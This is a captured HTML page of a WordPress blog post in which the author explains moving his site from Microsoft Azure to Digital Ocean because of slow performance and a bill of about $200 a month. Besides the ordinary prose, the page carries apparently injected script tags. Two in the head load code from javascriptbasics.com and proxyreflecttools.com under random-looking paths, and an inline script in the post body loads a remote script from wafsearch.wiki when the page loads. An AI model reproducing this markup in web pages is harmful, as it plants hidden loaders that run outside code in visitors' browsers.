

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derekcacciotti.com/whyimovedmyblogfromdigitaloceantoazure/
body_size: 13821
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://derekcacciotti.com/xmlrpc.php"> <script>function loadAsync(e,a){var t=document.createElement("script");t.src=e,null!==a&&(t.readyState?t.onreadystatechange=function(){"loaded"!=t.readyState&&"complete"!=t.readyState||(t.onreadystatechange=null,a())}:t.onload=function(){a()}),document.getElementsByTagName("head")[0].appendChild(t)}</script><title>Why I Moved my Blog to Digital Ocean from Microsoft Azure - Derek Cacciotti</title><meta name="description" content="In this post, I discuss why I decided to move my blog from Azure to Digital Ocean. I also go over some of the issues I&#039;m I was experiencing on Azure."/><link rel="canonical" href="https://derekcacciotti.com/whyimovedmyblogfromdigitaloceantoazure/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Why I Moved my Blog to Digital Ocean from Microsoft Azure - Derek Cacciotti" /><meta property="og:description" content="In this post, I discuss why I decided to move my blog from Azure to Digital Ocean. I also go over some of the issues I&#039;m I was experiencing on Azure." /><meta property="og:url" content="https://derekcacciotti.com/whyimovedmyblogfromdigitaloceantoazure/" /><meta property="og:site_name" content="Derek Cacciotti" /><meta property="article:publisher" content="https://www.facebook.com/applegamer247" /><meta property="article:tag" content=".net" /><meta property="article:tag" content="Albany software developers" /><meta property="article:tag" content="azure" /><meta property="article:tag" content="blogging" /><meta property="article:tag" content="cloud" /><meta property="article:tag" content="Cloud Computing" /><meta property="article:tag" content="cloud computing services for wordpress" /><meta property="article:tag" content="Digital Ocean" /><meta property="article:tag" content="documentation" /><meta property="article:tag" content="Microsoft" /><meta property="article:tag" content="Microsoft Azure" /><meta property="article:tag" content="programming" /><meta property="article:tag" content="projects" /><meta property="article:tag" content="SDLC" /><meta property="article:tag" content="software developer" /><meta property="article:tag" content="software development" /><meta property="article:tag" content="software development in nY" /><meta property="article:tag" content="use cases" /><meta property="article:tag" content="web dev" /><meta property="article:tag" content="web development" /><meta property="article:tag" content="wordpress" /><meta property="article:section" content="Blogging" /><meta property="article:published_time" content="2018-04-30T11:30:59-04:00" /><meta property="article:modified_time" content="2025-06-17T23:07:06-04:00" /><meta property="og:updated_time" content="2025-06-17T23:07:06-04:00" /><meta property="og:image" content="https://derekcacciotti.com/wp-content/uploads/2018/04/azuretodigitalocean.png" /><meta property="og:image:secure_url" content="https://derekcacciotti.com/wp-content/uploads/2018/04/azuretodigitalocean.png" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="In this post, I discuss why I decided to move my blog from Azure to Digital Ocean. I also go over some of the issues I&#039;m I was experiencing on Azure." /><meta name="twitter:title" content="Why I Moved my Blog to Digital Ocean from Microsoft Azure - Derek Cacciotti" /><meta name="twitter:site" content="@derekcacciotti" /><meta name="twitter:image" content="https://derekcacciotti.com/wp-content/uploads/2018/04/azuretodigitalocean.png" /><meta name="twitter:creator" content="@derekcacciotti" /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//proxyreflecttools.com' /><link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Derek Cacciotti &raquo; Feed" href="https://derekcacciotti.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Derek Cacciotti &raquo; Comments Feed" href="https://derekcacciotti.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Derek Cacciotti &raquo; Why I Moved my Blog to Digital Ocean from Microsoft Azure Comments Feed" href="https://derekcacciotti.com/whyimovedmyblogfromdigitaloceantoazure/feed/" /><link rel='stylesheet' id='wp-block-library-css'  href='https://derekcacciotti.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://derekcacciotti.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://derekcacciotti.com/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' /><link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.0.24' type='text/css' media='all' /><link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.0.24' type='text/css' media='all' /><link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.0.24' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css'  href='https://derekcacciotti.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='fancybox-ie-css'  href='https://derekcacciotti.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.ie.css' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='style-css'  href='https://derekcacciotti.com/wp-content/plugins/read-more-without-refresh/style.css' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://derekcacciotti.com/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'></style><link rel='stylesheet' id='font-awesome-css'  href='https://derekcacciotti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='the-social-links-style-css'  href='https://derekcacciotti.com/wp-content/plugins/the-social-links/assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-pagenavi-css'  href='https://derekcacciotti.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css'  href='https://derekcacciotti.com/wp-content/themes/shapely/assets/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='shapely-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A400%2C500%2C600&#038;ver=5.0.24' type='text/css' media='all' /><link rel='stylesheet' id='flexslider-css'  href='https://derekcacciotti.com/wp-content/themes/shapely/assets/css/flexslider.css' type='text/css' media='all' /><link rel='stylesheet' id='shapely-style-css'  href='https://derekcacciotti.com/wp-content/themes/shapely/style.css' type='text/css' media='all' /><link rel='stylesheet' id='owl.carousel-css'  href='https://derekcacciotti.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css' type='text/css' media='all' /><link rel='stylesheet' id='owl.carousel.theme-css'  href='https://derekcacciotti.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css' type='text/css' media='all' /><link rel='stylesheet' id='social-logos-css'  href='https://derekcacciotti.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_css-css'  href='https://derekcacciotti.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' /> <script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/jquery/jquery.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/jquery/jquery-migrate.min.js'></script><script type='text/javascript'>/*  */
var related_posts_js_options = {"post_heading":"h4"};
/*  */</script> <script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js'></script><script type='text/javascript'>/*  */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/derekcacciotti.com\/wp-admin\/admin-ajax.php","page_id":"206","page_title":"Why I Moved my Blog to Digital Ocean from Microsoft Azure","post_type":"post"};
/*  */</script> <script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js'></script><script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js'></script><script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/jetpack/_inc/build/postmessage.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/jetpack/_inc/build/jquery.jetpack-resize.min.js'></script><link rel='https://api.w.org/' href='https://derekcacciotti.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derekcacciotti.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://derekcacciotti.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.0.24" /><link rel='shortlink' href='https://wp.me/p9A0bY-3k' /><link rel="alternate" type="application/json+oembed" href="https://derekcacciotti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderekcacciotti.com%2Fwhyimovedmyblogfromdigitaloceantoazure%2F" /><link rel="alternate" type="text/xml+oembed" href="https://derekcacciotti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderekcacciotti.com%2Fwhyimovedmyblogfromdigitaloceantoazure%2F&#038;format=xml" /><style type="text/css">div.fancybox-caption{display:none!important}img.fancybox-image{border-width:10px;border-color:#FFF;border-style:solid;height:auto}div.fancybox-bg{background-color:rgba(102,102,102,.3);opacity:1!important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px 30px}</style><script type="text/javascript">jQuery(function(){

		jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions
		var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) });
				// Gallery All
		thumbnails.addClass("fancybox").attr("data-fancybox","gallery").getTitle();

// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancybox").fancybox({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration : "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent: false,
			clickSlide: function(current, event) {return current.type === "image" ? "close" : false;},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
			afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption\" style=\" position: absolute;left:0;right:0;color:#000;padding-top:10px;bottom:-50px;margin:0 auto;text-align:center; \">' + current.opts.caption + '</div>');},
					});
		
	})</script>  <script>function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}</script> <script type="text/javascript">var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '9dde9d585f';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://derekcacciotti.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});</script> <link rel='dns-prefetch' href='//widgets.wp.com'/><link rel='dns-prefetch' href='//jetpack.wordpress.com'/><link rel='dns-prefetch' href='//s0.wp.com'/><link rel='dns-prefetch' href='//s1.wp.com'/><link rel='dns-prefetch' href='//s2.wp.com'/><link rel='dns-prefetch' href='//public-api.wordpress.com'/><link rel='dns-prefetch' href='//0.gravatar.com'/><link rel='dns-prefetch' href='//1.gravatar.com'/><link rel='dns-prefetch' href='//2.gravatar.com'/><link rel='dns-prefetch' href='//v0.wordpress.com'/><style type='text/css'>img#wpstats{display:none}</style><style type="text/css">a,.image-bg a,.contact-section .social-icons li a,a:visited,.footer .footer-credits a,.post-content .post-meta li a,.post-content .shapely-category a,.module.widget-handle i{color:#3498db}a:hover,a:active,.post-title a:hover,.image-bg a:hover,.contact-section .social-icons li a:hover,.footer .footer-credits a:hover,.post-content .post-meta li a:hover,.widget.widget_recent_entries ul li a:focus,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li .comment-author-link a:focus,.widget.widget_recent_comments ul li .comment-author-link a:hover,.widget.widget_archive>div ul li a:focus,.widget.widget_archive>div ul li a:hover,.widget.widget_archive ul li a:focus,.widget.widget_archive ul li a:hover,.widget.widget_categories>div ul li a:focus,.widget.widget_categories>div ul li a:hover,.widget.widget_categories ul li a:focus,.widget.widget_categories ul li a:hover,.widget.widget_meta>div ul li a:focus,.widget.widget_meta>div ul li a:hover,.widget.widget_meta ul li a:focus,.widget.widget_meta ul li a:hover,.widget.widget_pages>div ul li a:focus,.widget.widget_pages>div ul li a:hover,.widget.widget_pages ul li a:focus,.widget.widget_pages ul li a:hover,.widget.widget_nav_menu>div ul li a:focus,.widget.widget_nav_menu>div ul li a:hover,.widget.widget_nav_menu ul li a:focus,.widget.widget_nav_menu ul li a:hover,.widget.widget_nav_menu .menu>li a:focus,.widget.widget_nav_menu .menu>li a:hover,.widget.widget_tag_cloud a:focus,.widget.widget_tag_cloud a:hover,.widget_product_categories ul.product-categories li a:hover,.widget_product_tag_cloud .tagcloud a:hover,.widget_products .product_list_widget a:hover,.woocommerce.widget ul.cart_list li a:hover,.woocommerce.widget ul.product_list_widget li a:hover,.woocommerce .widget_layered_nav_filters ul li a:hover,.woocommerce .widget_layered_nav ul li a:hover,.main-navigation .menu>li>ul li:hover>a,.main-navigation .menu>li>ul .dropdown:hover:after,.post-content .shapely-category a:hover,.post-content .shapely-category a:focus,.main-navigation .menu li:hover>a,.main-navigation .menu>li:hover:after{color:#5f85c6}.btn-filled,.btn-filled:visited,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.video-widget .video-controls button,input[type="submit"],button[type="submit"],.post-content .more-link{background:#3d82bf!important;border:2px solid#3d82bf!important}.shapely_home_parallax>section:not(.image-bg) .btn-white{color:#3d82bf!important;border:2px solid#3d82bf!important}.btn-filled:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.video-widget .video-controls button:hover,input[type="submit"]:hover,button[type="submit"]:hover,.post-content .more-link:hover,.btn:not(.btn-white):hover,.button:not(.btn-white):hover{background:#6b97bf!important;border:2px solid#6b97bf!important}.shapely_home_parallax>section:not(.image-bg) .btn-white:hover,.shapely_home_parallax>section:not(.image-bg) .btn-white:focus,.pagination span:not(.dots),.pagination a:hover,.woocommerce-pagination ul.page-numbers span.page-numbers,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background-color:#6b97bf!important;border-color:#6b97bf!important;color:#fff!important}.widget.widget_search .search-form>input#s:hover,.widget.widget_search .search-form>input#s:focus,.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,.widget_product_search .woocommerce-product-search>input.search-field:hover,.widget_product_search .woocommerce-product-search>input.search-field:focus,.widget.widget_search input[type="text"]:focus+button[type="submit"].searchsubmit,.widget.widget_search input[type="text"]:hover+button[type="submit"].searchsubmit,textarea:hover,textarea:focus,input[type="text"]:hover,input[type="search"]:hover,input[type="email"]:hover,input[type="tel"]:hover,input[type="text"]:focus,input[type="search"]:focus,input[type="email"]:focus,input[type="tel"]:focus,.widget.widget_product_search input[type="text"]:focus+button[type="submit"].searchsubmit,.widget.widget_product_search input[type="text"]:hover+button[type="submit"].searchsubmit{border-color:#6b97bf!important}.widget.widget_calendar #wp-calendar>caption:after,.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover{background-color:#6b97bf}.widget.widget_search input[type="text"]:focus+button[type="submit"].searchsubmit,.widget.widget_search input[type="text"]:hover+button[type="submit"].searchsubmit,.widget.widget_product_search input[type="text"]:focus+button[type="submit"].searchsubmit,.widget.widget_product_search input[type="text"]:hover+button[type="submit"].searchsubmit{color:#6b97bf}.bg-dark .social-list a{color:#317dbf}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fcfcfc}</style><meta name="generator" content="Powered by Slider Revolution 5.4.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script> <style type="text/css" id="wp-custom-css">.feature-1 i{color:#3498db}.mb64{font-size:15pt}.feature feature-1 p{text-align:center;font-size:18pt}.footer-credits{display:none}.entry-content{color:#000}.posted-on{display:none}.entry-meta{display:none}.post-title{text-align:center}@media only screen and (max-width:479px){#spdiv{width:90%}}.widget-post-title{font-size:13pt}</style></head><body class="post-template-default single single-post postid-206 single-format-standard custom-background has-sidebar-right elementor-default"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header" role="banner"><div class="nav-container"><nav  id="site-navigation" class="main-navigation" role="navigation"><div class="container nav-bar"><div class="flex-row"><div class="module left site-title-container"> <a href="https://derekcacciotti.com/" class="custom-logo-link"><span class="site-title">Derek Cacciotti</span></a></div><div class="module widget-handle mobile-toggle right visible-sm visible-xs"> <i class="fa fa-bars"></i></div><div class="module-group right"><div class="module left"><div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a title="Home" href="https://derekcacciotti.com/">Home</a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a title="About" href="https://derekcacciotti.com/about/">About</a></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14"><a title="Blog" href="https://derekcacciotti.com/blog/">Blog</a></li></ul></div></div><div class="module widget-handle search-widget-handle hidden-xs hidden-sm"><div class="search"> <i class="fa fa-search"></i> <span class="title">Site Search</span></div><div class="function"><form role="search" method="get" id="searchform" class="search-form" action="https://derekcacciotti.com/" > <label class="screen-reader-text" for="s">Search for:</label> <input type="text" placeholder="Type Here" value="" name="s" id="s" /> <button type="submit" class="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button></form></div></div></div></div></div></nav></div></header><div id="content" class="main-container"><div class="header-callout"><section class="page-title-section bg-secondary " ><div class="container"><div class="row"><div class="col-xs-12"><h3 class="page-title" > Why I Moved my Blog to Digital Ocean from Microsoft Azure</h3></div></div></div></section></div><section class="content-area  pt0 "><div id="main" class="container" role="main"><div class="row"><div id="primary" class="col-md-8 mb-xs-24 full-width"><article id="post-206" class="post-content post-grid-wide post-206 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging tag-net tag-albany-software-developers tag-azure tag-blogging tag-cloud tag-cloud-computing tag-cloud-computing-services-for-wordpress tag-digital-ocean tag-documentation tag-microsoft tag-microsoft-azure tag-programming tag-projects tag-sdlc tag-software-developer tag-software-development tag-software-development-in-ny tag-use-cases tag-web-dev tag-web-development tag-wordpress"><header class="entry-header nolist"> <a href="https://derekcacciotti.com/whyimovedmyblogfromdigitaloceantoazure/"> <img width="800" height="530" src="https://derekcacciotti.com/wp-content/uploads/2018/04/azuretodigitalocean-800x530.png" class="attachment-shapely-full size-shapely-full wp-post-image" alt="" /> </a><span class="shapely-category"> <a href="https://derekcacciotti.com/category/blogging/"> Blogging </a> </span></header><div class="entry-content"><h2 class="post-title entry-title"> <a href="https://derekcacciotti.com/whyimovedmyblogfromdigitaloceantoazure/">Why I Moved my Blog to Digital Ocean from&hellip;</a></h2><div class="entry-meta"><ul class="post-meta"><li><span class="posted-on"><time class="entry-date published" datetime="2018-04-30T07:30:59-04:00">April 30, 2018</time><time class="updated" datetime="2025-06-17T19:07:06-04:00">June 17, 2025</time></span></li><li><span>by <a href="https://derekcacciotti.com/author/dcadmin/" title="dcadmin">dcadmin</a></span></li></ul></div><div class="shapely-content dropcaps-content"><p>If you haven&#8217;t noticed, I haven&#8217;t been blogging much lately. The main reason for this is because I was tired of running my blog on a slow cloud provider. Up until this past Friday, I migrated my blog to Digital Ocean from Microsoft Azure.  The migration process was super simple and only took about an hour, to get things transferred to my new provider. Before the migration, I was consistently having performance issues with WordPress on Azure. For example, it took forever to publish a simple post, the page would consistently load for a while before I could start writing. Another issue was that updating plugins or other components of my website would cause WordPress to get stuck in Maintenance Mode. The only easy way to get everything working again was to use an FTP client and remove a certain file from the directory structure of my website. However, the main driver for the migration was the price per month to keep a relatively small site like this up all the time. The price was about $200 a month alone. Keep in mind, I also have various servers for the backends for various applications on Azure. After a while, keeping all this up was getting very expensive. I even asked Microsoft what my options were to improve performance and help on how to reduce my price. They had a few good suggestions, which I implemented but it still seemed slow. I had the option to upgrade the server running my blog to something more powerful. The recommended option was out of my price range.<br /> <script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-206" class="share-twitter sd-button share-icon no-text" href="https://derekcacciotti.com/whyimovedmyblogfromdigitaloceantoazure/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-206" class="share-facebook sd-button share-icon no-text" href="https://derekcacciotti.com/whyimovedmyblogfromdigitaloceantoazure/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-google-plus-1"><a rel="nofollow noopener noreferrer" data-shared="sharing-google-206" class="share-google-plus-1 sd-button share-icon no-text" href="https://derekcacciotti.com/whyimovedmyblogfromdigitaloceantoazure/?share=google-plus-1" target="_blank" title="Click to share on Google+"><span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-141567574-206-6976e3cba3f60' 